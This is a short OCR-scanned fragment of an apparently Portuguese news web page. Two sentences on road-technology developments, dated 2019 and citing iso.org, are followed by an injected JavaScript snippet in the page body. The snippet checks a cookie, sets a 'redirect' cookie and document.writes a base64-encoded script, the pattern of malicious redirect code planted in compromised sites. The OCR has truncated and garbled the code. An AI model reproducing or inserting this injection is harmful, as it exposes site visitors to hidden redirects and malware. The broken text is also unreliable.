
desenvolvimentos nesta área, com vista a encontrarem um
caminho para a presença permanente nas nossas estradas.
28.05.2019
Fonte: iso.org
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}